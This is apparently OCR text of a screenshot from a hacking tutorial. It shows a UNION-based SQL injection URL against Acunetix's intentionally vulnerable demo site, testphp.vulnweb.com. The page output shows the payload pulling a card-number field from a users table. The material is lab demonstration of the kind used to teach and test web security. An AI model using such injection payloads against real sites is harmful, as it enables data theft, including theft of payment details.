 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(cc),3 from users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
www.hackingarticles.in
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
artist: 1234-5678-2300-9000
3
view pictures of the artist
comment on this artist